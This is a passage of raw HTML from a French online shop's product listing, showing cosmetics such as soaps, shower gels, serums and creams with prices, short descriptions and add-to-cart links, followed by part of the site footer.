href="https://www.provence-et-olivier.com/index.php?controller=cart&amp;qty=1&amp;id_product=963&amp;token=b921737e821084d926cc511c629f9d80&amp;add=" data-id-product="963" title="Ajouter au panier"> <span>Ajouter au panier</span> </a></div></div></div></div></div><div class="product"><div><div class="left-block"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1134&controller=product" class="lnk_img product-image" title="Éponges naturelles Méditerranéennes"> <img src="https://www.provence-et-olivier.com/img/p/2/2/5/8/2258-tm_home_default.jpg" alt="Éponges naturelles Méditerranéennes" /> </a></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1134&amp;controller=product" title="Éponges naturelles Méditerranéennes">Éponges naturelles Méditerranéennes</a></h5><p class="price_display"> <span class="price">14,90€</span></p><div class="block_description"> Éponge naturelle récolte dans la mer Méditerranée.</div><div class="functional-buttons clearfix"><div class="cart-btn no-print"> <a class="ajax_add_to_cart_button" href="https://www.provence-et-olivier.com/index.php?controller=cart&amp;qty=1&amp;id_product=1134&amp;token=b921737e821084d926cc511c629f9d80&amp;add=" data-id-product="1134" title="Ajouter au panier"> <span>Ajouter au panier</span> </a></div></div></div></div></div></li><li class="product-box item"><div class="product"><div><div class="left-block"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1135&controller=product" class="lnk_img product-image" title="Fluide Énergisant CADE"> <img src="https://www.provence-et-olivier.com/img/p/1/0/1/3/1013-tm_home_default.jpg" alt="Fluide Énergisant CADE" /> </a></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1135&amp;controller=product" title="Fluide Énergisant CADE">Fluide Énergisant CADE</a></h5><p class="price_display"> <span class="price">32,00€</span></p><div class="block_description"> Spécialement conçu pour la peau masculine, ce fluide hydratant réveille la peau fatiguée.</div><div class="functional-buttons clearfix"><div class="cart-btn no-print"> <a class="ajax_add_to_cart_button" href="https://www.provence-et-olivier.com/index.php?controller=cart&amp;qty=1&amp;id_product=1135&amp;token=b921737e821084d926cc511c629f9d80&amp;add=" data-id-product="1135" title="Ajouter au panier"> <span>Ajouter au panier</span> </a></div></div></div></div></div><div class="product"><div><div class="left-block"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1136&controller=product" class="lnk_img product-image" title="Déodorant en stick"> <img src="https://www.provence-et-olivier.com/img/p/1/0/1/6/1016-tm_home_default.jpg" alt="Déodorant en stick" /> </a></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1136&amp;controller=product" title="Déodorant en stick">Déodorant en stick</a></h5><p class="price_display"> <span class="price">17,00€</span></p><div class="block_description"> Ce Déodorant Stick formulé sans alcool ni sels d'aluminium parfume durablement la peau...</div><div class="functional-buttons clearfix"><div class="cart-btn no-print"> <a class="ajax_add_to_cart_button" href="https://www.provence-et-olivier.com/index.php?controller=cart&amp;qty=1&amp;id_product=1136&amp;token=b921737e821084d926cc511c629f9d80&amp;add=" data-id-product="1136" title="Ajouter au panier"> <span>Ajouter au panier</span> </a></div></div></div></div></div></li><li class="product-box item"><div class="product"><div><div class="left-block"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1146&controller=product" class="lnk_img product-image" title="Divine Huile démaquillant visage"> <img src="https://www.provence-et-olivier.com/img/p/1/0/5/4/1054-tm_home_default.jpg" alt="Divine Huile démaquillant visage" /> </a></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1146&amp;controller=product" title="Divine Huile démaquillant visage">Divine Huile démaquillant visage</a></h5><p class="price_display"> <span class="price">29,00€</span></p><div class="block_description"> Cette huile démaquille yeux et lèvres sur tous types de peaux même sensibles.</div><div class="functional-buttons clearfix"><div class="cart-btn no-print"> <a class="ajax_add_to_cart_button" href="https://www.provence-et-olivier.com/index.php?controller=cart&amp;qty=1&amp;id_product=1146&amp;token=b921737e821084d926cc511c629f9d80&amp;add=" data-id-product="1146" title="Ajouter au panier"> <span>Ajouter au panier</span> </a></div></div></div></div></div><div class="product"><div><div class="left-block"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1153&controller=product" class="lnk_img product-image" title="Lait Corps - Néroli &amp; Orchidée"> <img src="https://www.provence-et-olivier.com/img/p/1/0/6/2/1062-tm_home_default.jpg" alt="Lait Corps - Néroli &amp; Orchidée" /> </a></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1153&amp;controller=product" title="Lait Corps - Néroli &amp; Orchidée">Lait Corps - Néroli &amp; Orchidée</a></h5><p class="price_display"> <span class="price">27,00€</span></p><div class="block_description"> Lait pour le corps hydratant qui laisse la peau hydratée, et parfumée de la fragrance...</div><div class="functional-buttons clearfix"><div class="cart-btn no-print"> <a class="ajax_add_to_cart_button" href="https://www.provence-et-olivier.com/index.php?controller=cart&amp;qty=1&amp;id_product=1153&amp;token=b921737e821084d926cc511c629f9d80&amp;add=" data-id-product="1153" title="Ajouter au panier"> <span>Ajouter au panier</span> </a></div></div></div></div></div></li><li class="product-box item"><div class="product"><div><div class="left-block"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1154&controller=product" class="lnk_img product-image" title="Gel Douche - Néroli &amp; Orchidée"> <img src="https://www.provence-et-olivier.com/img/p/1/0/6/3/1063-tm_home_default.jpg" alt="Gel Douche - Néroli &amp; Orchidée" /> </a></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1154&amp;controller=product" title="Gel Douche - Néroli &amp; Orchidée">Gel Douche - Néroli &amp; Orchidée</a></h5><p class="price_display"> <span class="price">18,00€</span></p><div class="block_description"> Gel moussant pour la douche, pour une peau propre et délicatement parfumée.</div><div class="functional-buttons clearfix"><div class="cart-btn no-print"> <a class="ajax_add_to_cart_button" href="https://www.provence-et-olivier.com/index.php?controller=cart&amp;qty=1&amp;id_product=1154&amp;token=b921737e821084d926cc511c629f9d80&amp;add=" data-id-product="1154" title="Ajouter au panier"> <span>Ajouter au panier</span> </a></div></div></div></div></div><div class="product"><div><div class="left-block"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1155&controller=product" class="lnk_img product-image" title="Eau de Toilette - Néroli &amp; Orchidée"> <img src="https://www.provence-et-olivier.com/img/p/1/0/6/4/1064-tm_home_default.jpg" alt="Eau de Toilette - Néroli &amp; Orchidée" /> </a></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1155&amp;controller=product" title="Eau de Toilette - Néroli &amp; Orchidée">Eau de Toilette - Néroli &amp; Orchidée</a></h5><p class="price_display"> <span class="price">60,00€</span></p><div class="block_description"> Parfum femme floral-fruité aux subtiles notes de Néroli et d’Orchidée.</div><div class="functional-buttons clearfix"><div class="cart-btn no-print"> <a class="ajax_add_to_cart_button" href="https://www.provence-et-olivier.com/index.php?controller=cart&amp;qty=1&amp;id_product=1155&amp;token=b921737e821084d926cc511c629f9d80&amp;add=" data-id-product="1155" title="Ajouter au panier"> <span>Ajouter au panier</span> </a></div></div></div></div></div></li><li class="product-box item"><div class="product"><div><div class="left-block"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1157&controller=product" class="lnk_img product-image" title="Gel Douche Parfumé - Rose"> <img src="https://www.provence-et-olivier.com/img/p/1/0/6/7/1067-tm_home_default.jpg" alt="Gel Douche Parfumé - Rose" /> </a></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1157&amp;controller=product" title="Gel Douche Parfumé - Rose">Gel Douche Parfumé - Rose</a></h5><p class="price_display"> <span class="price">18,00€</span></p><div class="block_description"> Douche parfumée qui vous transporte comme dans un rêve au pays des roses.</div><div class="functional-buttons clearfix"><div class="cart-btn no-print"> <a class="ajax_add_to_cart_button" href="https://www.provence-et-olivier.com/index.php?controller=cart&amp;qty=1&amp;id_product=1157&amp;token=b921737e821084d926cc511c629f9d80&amp;add=" data-id-product="1157" title="Ajouter au panier"> <span>Ajouter au panier</span> </a></div></div></div></div></div><div class="product"><div><div class="left-block"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1159&controller=product" class="lnk_img product-image" title="Eau de Toilette - Rose"> <img src="https://www.provence-et-olivier.com/img/p/1/0/6/9/1069-tm_home_default.jpg" alt="Eau de Toilette - Rose" /> </a></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1159&amp;controller=product" title="Eau de Toilette - Rose">Eau de Toilette - Rose</a></h5><p class="price_display"> <span class="price">60,00€</span></p><div class="block_description"> Une&nbsp;eau de toilette&nbsp;iconique et naturelle à la Rose qui peut être customisée selon vos...</div><div class="functional-buttons clearfix"><div class="cart-btn no-print"> <a class="ajax_add_to_cart_button" href="https://www.provence-et-olivier.com/index.php?controller=cart&amp;qty=1&amp;id_product=1159&amp;token=b921737e821084d926cc511c629f9d80&amp;add=" data-id-product="1159" title="Ajouter au panier"> <span>Ajouter au panier</span> </a></div></div></div></div></div></li><li class="product-box item"><div class="product"><div><div class="left-block"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1160&controller=product" class="lnk_img product-image" title="Gel Ultra Désaltérant - Aqua Réotier"> <img src="https://www.provence-et-olivier.com/img/p/1/0/7/1/1071-tm_home_default.jpg" alt="Gel Ultra Désaltérant - Aqua Réotier" /> </a></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1160&amp;controller=product" title="Gel Ultra Désaltérant - Aqua Réotier">Gel Ultra Désaltérant - Aqua Réotier</a></h5><p class="price_display"> <span class="price">31,00€</span></p><div class="block_description"> Soin hydratant à la texture gel pour une peau désaltérée et rafraîchie, sans effet...</div><div class="functional-buttons clearfix"><div class="cart-btn no-print"> <a class="ajax_add_to_cart_button" href="https://www.provence-et-olivier.com/index.php?controller=cart&amp;qty=1&amp;id_product=1160&amp;token=b921737e821084d926cc511c629f9d80&amp;add=" data-id-product="1160" title="Ajouter au panier"> <span>Ajouter au panier</span> </a></div></div></div></div></div><div class="product"><div><div class="left-block"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1161&controller=product" class="lnk_img product-image" title="Crème Ultra Désaltérante - Aqua Réotier"> <img src="https://www.provence-et-olivier.com/img/p/1/0/7/3/1073-tm_home_default.jpg" alt="Crème Ultra Désaltérante - Aqua Réotier" /> </a></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1161&amp;controller=product" title="Crème Ultra Désaltérante - Aqua Réotier">Crème Ultra Désaltérante - Aqua Réotier</a></h5><p class="price_display"> <span class="price">34,00€</span></p><div class="block_description"> Crème hydratante pour une peau douce, hydratée et éclatante. À l'eau de source Réotier.</div><div class="functional-buttons clearfix"><div class="cart-btn no-print"> <a class="ajax_add_to_cart_button" href="https://www.provence-et-olivier.com/index.php?controller=cart&amp;qty=1&amp;id_product=1161&amp;token=b921737e821084d926cc511c629f9d80&amp;add=" data-id-product="1161" title="Ajouter au panier"> <span>Ajouter au panier</span> </a></div></div></div></div></div></li><li class="product-box item"><div class="product"><div><div class="left-block"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1162&controller=product" class="lnk_img product-image" title="Huile-en-Sérum - Immortelle Reset Nuit"> <img src="https://www.provence-et-olivier.com/img/p/1/0/7/6/1076-tm_home_default.jpg" alt="Huile-en-Sérum - Immortelle Reset Nuit" /> </a></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1162&amp;controller=product" title="Huile-en-Sérum - Immortelle Reset Nuit">Huile-en-Sérum - Immortelle Reset Nuit</a></h5><p class="price_display"> <span class="price">65,00€</span></p><div class="block_description"> Votre peau visiblement transformée en une nuit*. 100% des femmes le voient**! Découvrez...</div><div class="functional-buttons clearfix"><div class="cart-btn no-print"> <a class="ajax_add_to_cart_button" href="https://www.provence-et-olivier.com/index.php?controller=cart&amp;qty=1&amp;id_product=1162&amp;token=b921737e821084d926cc511c629f9d80&amp;add=" data-id-product="1162" title="Ajouter au panier"> <span>Ajouter au panier</span> </a></div></div></div></div></div><div class="product"><div><div class="left-block"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1163&controller=product" class="lnk_img product-image" title="Mousse Proactive - Immortelle Précieuse"> <img src="https://www.provence-et-olivier.com/img/p/1/0/7/8/1078-tm_home_default.jpg" alt="Mousse Proactive - Immortelle Précieuse" /> </a></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1163&amp;controller=product" title="Mousse Proactive - Immortelle Précieuse">Mousse Proactive - Immortelle Précieuse</a></h5><p class="price_display"> <span class="price">62,00€</span></p><div class="block_description"> Le pouvoir anti-âge breveté de plus de 1 000 fleurs dans chaque flacon !</div><div class="functional-buttons clearfix"><div class="cart-btn no-print"> <a class="ajax_add_to_cart_button" href="https://www.provence-et-olivier.com/index.php?controller=cart&amp;qty=1&amp;id_product=1163&amp;token=b921737e821084d926cc511c629f9d80&amp;add=" data-id-product="1163" title="Ajouter au panier"> <span>Ajouter au panier</span> </a></div></div></div></div></div></li><li class="product-box item"><div class="product"><div><div class="left-block"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1164&controller=product" class="lnk_img product-image" title="Fluide Dynamisant - Immortelle Précieuse"> <img src="https://www.provence-et-olivier.com/img/p/1/0/7/9/1079-tm_home_default.jpg" alt="Fluide Dynamisant - Immortelle Précieuse" /> </a></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1164&amp;controller=product" title="Fluide Dynamisant - Immortelle Précieuse">Fluide Dynamisant - Immortelle Précieuse</a></h5><p class="price_display"> <span class="price">54,00€</span></p><div class="block_description"> Fluide soin dynamisant de jeunesse. Renforce le pouvoir naturel de la peau à se...</div><div class="functional-buttons clearfix"><div class="cart-btn no-print"> <a class="ajax_add_to_cart_button" href="https://www.provence-et-olivier.com/index.php?controller=cart&amp;qty=1&amp;id_product=1164&amp;token=b921737e821084d926cc511c629f9d80&amp;add=" data-id-product="1164" title="Ajouter au panier"> <span>Ajouter au panier</span> </a></div></div></div></div></div><div class="product"><div><div class="left-block"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1165&controller=product" class="lnk_img product-image" title="Eau Essentielle - Immortelle Précieuse"> <img src="https://www.provence-et-olivier.com/img/p/1/0/8/0/1080-tm_home_default.jpg" alt="Eau Essentielle - Immortelle Précieuse" /> </a></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1165&amp;controller=product" title="Eau Essentielle - Immortelle Précieuse">Eau Essentielle - Immortelle Précieuse</a></h5><p class="price_display"> <span class="price">25,00€</span></p><div class="block_description"> Ce&nbsp; tonique &nbsp;visage parfait le démaquillage, hydrate et tonifie la peau pour lui rendre...</div><div class="functional-buttons clearfix"><div class="cart-btn no-print"> <a class="ajax_add_to_cart_button" href="https://www.provence-et-olivier.com/index.php?controller=cart&amp;qty=1&amp;id_product=1165&amp;token=b921737e821084d926cc511c629f9d80&amp;add=" data-id-product="1165" title="Ajouter au panier"> <span>Ajouter au panier</span> </a></div></div></div></div></div></li><li class="product-box item"><div class="product"><div><div class="left-block"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1167&controller=product" class="lnk_img product-image" title="Sérum - Immortelle Divine"> <img src="https://www.provence-et-olivier.com/img/p/1/0/8/3/1083-tm_home_default.jpg" alt="Sérum - Immortelle Divine" /> </a></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1167&amp;controller=product" title="Sérum - Immortelle Divine">Sérum - Immortelle Divine</a></h5><p class="price_display"> <span class="price">97,00€</span></p><div class="block_description"> Ce soin complet jeunesse enrichi en extrait d'Immortelle bio de Corse, est une...</div><div class="functional-buttons clearfix"><div class="cart-btn no-print"> <a class="ajax_add_to_cart_button" href="https://www.provence-et-olivier.com/index.php?controller=cart&amp;qty=1&amp;id_product=1167&amp;token=b921737e821084d926cc511c629f9d80&amp;add=" data-id-product="1167" title="Ajouter au panier"> <span>Ajouter au panier</span> </a></div></div></div></div></div><div class="product"><div><div class="left-block"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1168&controller=product" class="lnk_img product-image" title="Baume Regard - Immortelle Divine"> <img src="https://www.provence-et-olivier.com/img/p/1/0/8/4/1084-tm_home_default.jpg" alt="Baume Regard - Immortelle Divine" /> </a></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1168&amp;controller=product" title="Baume Regard - Immortelle Divine">Baume Regard - Immortelle Divine</a></h5><p class="price_display"> <span class="price">69,00€</span></p><div class="block_description"> Le Baume Regard Divine, à la texture riche et fondante, aide à sculpter votre contour...</div><div class="functional-buttons clearfix"><div class="cart-btn no-print"> <a class="ajax_add_to_cart_button" href="https://www.provence-et-olivier.com/index.php?controller=cart&amp;qty=1&amp;id_product=1168&amp;token=b921737e821084d926cc511c629f9d80&amp;add=" data-id-product="1168" title="Ajouter au panier"> <span>Ajouter au panier</span> </a></div></div></div></div></div></li><li class="product-box item"><div class="product"><div><div class="left-block"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1170&controller=product" class="lnk_img product-image" title="Bain Moussant - 5% Beurre de Karité"> <img src="https://www.provence-et-olivier.com/img/p/1/5/2/2/1522-tm_home_default.jpg" alt="Bain Moussant - 5% Beurre de Karité" /> </a></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1170&amp;controller=product" title="Bain Moussant - 5% Beurre de Karité">Bain Moussant - 5% Beurre de Karité</a></h5><p class="price_display"> <span class="price">30,00€</span></p><div class="block_description"> Bain moussant hydratant au Beurre de Karité Adapté aux peaux sèches et fragiles.</div><div class="functional-buttons clearfix"><div class="cart-btn no-print"> <a class="ajax_add_to_cart_button" href="https://www.provence-et-olivier.com/index.php?controller=cart&amp;qty=1&amp;id_product=1170&amp;token=b921737e821084d926cc511c629f9d80&amp;add=" data-id-product="1170" title="Ajouter au panier"> <span>Ajouter au panier</span> </a></div></div></div></div></div><div class="product"><div><div class="left-block"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1179&controller=product" class="lnk_img product-image" title="Baume Corps Plaisir - Amande"> <img src="https://www.provence-et-olivier.com/img/p/1/0/9/8/1098-tm_home_default.jpg" alt="Baume Corps Plaisir - Amande" /> </a></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1179&amp;controller=product" title="Baume Corps Plaisir - Amande">Baume Corps Plaisir - Amande</a></h5><p class="price_display"> <span class="price">34,00€</span></p><div class="block_description"> Soin hydratant pour le corps, pour une peau nourrie, douce et souple. Texture fondante...</div><div class="functional-buttons clearfix"><div class="cart-btn no-print"> <a class="ajax_add_to_cart_button" href="https://www.provence-et-olivier.com/index.php?controller=cart&amp;qty=1&amp;id_product=1179&amp;token=b921737e821084d926cc511c629f9d80&amp;add=" data-id-product="1179" title="Ajouter au panier"> <span>Ajouter au panier</span> </a></div></div></div></div></div></li><li class="product-box item"><div class="product"><div><div class="left-block"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1180&controller=product" class="lnk_img product-image" title="Éco-Recharge Huile de Douche - Amande 500 ml"> <img src="https://www.provence-et-olivier.com/img/p/1/1/0/1/1101-tm_home_default.jpg" alt="Éco-Recharge Huile de Douche - Amande 500 ml" /> </a></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1180&amp;controller=product" title="Éco-Recharge Huile de Douche - Amande 500 ml">Éco-Recharge Huile de Douche - Amande 500 ml</a></h5><p class="price_display"> <span class="price">32,00€</span></p><div class="block_description"> Enrichi en huile d'amande douce, ce nettoyant corps adoucit et hydrate la peau.</div><div class="functional-buttons clearfix"><div class="cart-btn no-print"> <a class="ajax_add_to_cart_button" href="https://www.provence-et-olivier.com/index.php?controller=cart&amp;qty=1&amp;id_product=1180&amp;token=b921737e821084d926cc511c629f9d80&amp;add=" data-id-product="1180" title="Ajouter au panier"> <span>Ajouter au panier</span> </a></div></div></div></div></div><div class="product"><div><div class="left-block"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1181&controller=product" class="lnk_img product-image" title="Eco-recharge Gel Douche - Verveine 500 ml"> <img src="https://www.provence-et-olivier.com/img/p/1/1/1/2/1112-tm_home_default.jpg" alt="Eco-recharge Gel Douche - Verveine 500 ml" /> </a></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1181&amp;controller=product" title="Eco-recharge Gel Douche - Verveine 500 ml">Eco-recharge Gel Douche - Verveine 500 ml</a></h5><p class="price_display"> <span class="price">25,50€</span></p><div class="block_description"> Plus de produit et moins d'emballage pour ce gel de douche à la senteur pétillante et...</div><div class="functional-buttons clearfix"><div class="cart-btn no-print"> <a class="ajax_add_to_cart_button" href="https://www.provence-et-olivier.com/index.php?controller=cart&amp;qty=1&amp;id_product=1181&amp;token=b921737e821084d926cc511c629f9d80&amp;add=" data-id-product="1181" title="Ajouter au panier"> <span>Ajouter au panier</span> </a></div></div></div></div></div></li><li class="product-box item"><div class="product"><div><div class="left-block"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1201&controller=product" class="lnk_img product-image" title="Crème de Jour Lait d'Ânesse."> <img src="https://www.provence-et-olivier.com/img/p/1/5/1/8/1518-tm_home_default.jpg" alt="Crème de Jour Lait d'Ânesse." /> </a></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1201&amp;controller=product" title="Crème de Jour Lait d'Ânesse.">Crème de Jour Lait d&#039;Ânesse.</a></h5><p class="price_display"> <span class="price">24,90€</span></p><div class="block_description"> Déjà dans l’Égypte Antique, Cléopâtre prenait des bains de lait d’ânesse pour...</div><div class="functional-buttons clearfix"><div class="cart-btn no-print"> <a class="ajax_add_to_cart_button" href="https://www.provence-et-olivier.com/index.php?controller=cart&amp;qty=1&amp;id_product=1201&amp;token=b921737e821084d926cc511c629f9d80&amp;add=" data-id-product="1201" title="Ajouter au panier"> <span>Ajouter au panier</span> </a></div></div></div></div></div><div class="product"><div><div class="left-block"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1202&controller=product" class="lnk_img product-image" title="Lait Corporel au Lait d'Ânesse"> <img src="https://www.provence-et-olivier.com/img/p/1/5/1/7/1517-tm_home_default.jpg" alt="Lait Corporel au Lait d'Ânesse" /> </a></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1202&amp;controller=product" title="Lait Corporel au Lait d'Ânesse">Lait Corporel au Lait d&#039;Ânesse</a></h5><p class="price_display"> <span class="price">18,90€</span></p><div class="block_description"> Déjà dans l’Egypte Antique, Cléopâtre prenait des bains de lait d’ânesse pour...</div><div class="functional-buttons clearfix"><div class="cart-btn no-print"> <a class="ajax_add_to_cart_button" href="https://www.provence-et-olivier.com/index.php?controller=cart&amp;qty=1&amp;id_product=1202&amp;token=b921737e821084d926cc511c629f9d80&amp;add=" data-id-product="1202" title="Ajouter au panier"> <span>Ajouter au panier</span> </a></div></div></div></div></div></li><li class="product-box item"><div class="product"><div><div class="left-block"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1230&controller=product" class="lnk_img product-image" title="SAVONNETTE PEAUX MATURES"> <img src="https://www.provence-et-olivier.com/img/p/1/2/0/0/1200-tm_home_default.jpg" alt="SAVONNETTE PEAUX MATURES" /> </a></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1230&amp;controller=product" title="SAVONNETTE PEAUX MATURES">SAVONNETTE PEAUX MATURES</a></h5><p class="price_display"> <span class="price">5,90€</span></p><div class="block_description"> Composé de 70% d’huile d’olive, 30% de coco, 0% palme. Nous y avons ajouté une...</div><div class="functional-buttons clearfix"><div class="cart-btn no-print"> <a class="ajax_add_to_cart_button" href="https://www.provence-et-olivier.com/index.php?controller=cart&amp;qty=1&amp;id_product=1230&amp;token=b921737e821084d926cc511c629f9d80&amp;add=" data-id-product="1230" title="Ajouter au panier"> <span>Ajouter au panier</span> </a></div></div></div></div></div><div class="product"><div><div class="left-block"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1271&controller=product" class="lnk_img product-image" title="Dentifrice solide au Bicarbonate – Élimine les tâches disgracieuses"> <img src="https://www.provence-et-olivier.com/img/p/1/2/7/2/1272-tm_home_default.jpg" alt="Dentifrice solide au Bicarbonate – Élimine les tâches disgracieuses" /> </a></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.provence-et-olivier.com/index.php?id_product=1271&amp;controller=product" title="Dentifrice solide au Bicarbonate – Élimine les tâches disgracieuses">Dentifrice solide au Bicarbonate – Élimine les tâches disgracieuses</a></h5><p class="price_display"> <span class="price">7,90€</span></p><div class="block_description"> 30g – RECETTE au BICARBONATE &amp; huile essentielle de citron BIO.</div><div class="functional-buttons clearfix"><div class="cart-btn no-print"> <a class="ajax_add_to_cart_button" href="https://www.provence-et-olivier.com/index.php?controller=cart&amp;qty=1&amp;id_product=1271&amp;token=b921737e821084d926cc511c629f9d80&amp;add=" data-id-product="1271" title="Ajouter au panier"> <span>Ajouter au panier</span> </a></div></div></div></div></div></li></ul></div> </section></div></div></div></div></div></div></div></div><div class="footer-container"> <footer id="footer"><div class="wrapper it_MROUQAZHLFSQ border-bottom"><div class="row it_BUGEVSDMCYBJ full-width"><div class="it_RDDHYPOREZCJ col-lg-12 container"><div class="row it_TOSSJXQABXZE "><div class="it_GHMCRJOYLZMZ col-md-9 "><div class="module "><div id="newsletter_block_left" class="block"><h4>Lettre d'informations</h4><p>Entrez votre adresse e-mail et recevez toutes nos nouveautés et nos réductions</p><div class="block_content"><form action="//www.provence-et-olivier.com/index.php" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Saisissez votre adresse e-mail" autocomplete="off" /> <button type="submit" name="submitNewsletter" class="btn btn-primary btn-md"> <span>Souscrire</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div></div></div><div class="it_XIXWTHMRFFZK col-md-3 center-center"><div class="module "><div id="tmhtmlcontent_footer"><ul class="tmhtmlcontent-footer"><li class="tmhtmlcontent-item-1 madeinfrance"> <img src="https://www.provence-et-olivier.com/modules/tmhtmlcontent/img/51cd5ac18c0479fb9d2da059aae6aa945c4e3dcf_mif-assemble-3.png" class="item-img img-responsive" title="fabriqu&eacute;s en France" alt="fabriqu&eacute;s en France" width="300" height="300"/></li></ul></div></div></div></div></div></div></div><div class="wrapper it_RZNQYDGWACZF container inset-1"><div class="row it_OFZITYSSPCHH "><div class="it_QQODVSCATIDG col-xs-12 col-sm-3 "><div class="module "><section class="footer-block" id="block_various_links_footer"><h4>Informations</h4><ul class="toggle-footer"><li class="item"> <a href="https://www.provence-et-olivier.com/index.php?controller=prices-drop" title="Promotions"> Promotions </a></li><li class="item"> <a href="https://www.provence-et-olivier.com/index.php?controller=new-products" title="Nouveaux produits"> Nouveaux produits </a></li><li class="item"> <a href="https://www.provence-et-olivier.com/index.php?controller=stores" title="Nos magasins"> Nos magasins </a></li><li class="item"> <a href="https://www.provence-et-olivier.com/index.php?controller=contact" title="Contactez-nous"> Contactez-nous </a></li><li> <a href="https://www.provence-et-olivier.com/index.php?controller=sitemap" title="Sitemap"> Sitemap </a></li></ul> </section></div></div><div class="it_NPLPZQNOPKRQ col-xs-12 col-sm-3 "><div class="module "><section class="blockcategories_footer footer-block"><h4>Catégories</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1332&amp;controller=category" title=""> Nature &amp; Botanic </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1276&amp;controller=category" title="Une gamme complète de&nbsp; cosmétiques &nbsp;BIO, naturels et efficaces, respectueux de la Nature et de l&#039;Homme, très agréables et faciles à utiliser par tous."> Cosmétique </a><ul><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1293&amp;controller=category" title=""> Soins des Cheveux </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1294&amp;controller=category" title=""> Soins du Visage </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1295&amp;controller=category" title=""> Savons </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1296&amp;controller=category" title=""> Accessoires </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1292&amp;controller=category" title=""> Soins du Corps </a></li></ul></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1278&amp;controller=category" title="Découvrez notre épicerie fine &nbsp;haut de gamme, nos produits gastronomiques sélectionnés pour leur excellence : confitures artisanales , terrines innovantes, apéritifs originaux, desserts surprenants et bien d&#039;autres mets...."> Épicerie Fine </a><ul><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1283&amp;controller=category" title=""> Thé et Tisanes </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1284&amp;controller=category" title=""> Vins et Apéritifs </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1285&amp;controller=category" title="Bonbons de Provence"> Bonbons </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1286&amp;controller=category" title=""> Confitures </a></li><li > <a href="https://www.provence-et-olivier.com/index.php?id_category=1287&amp;controller=category" title=""> Terrines et Verrines </a></li><li > <a 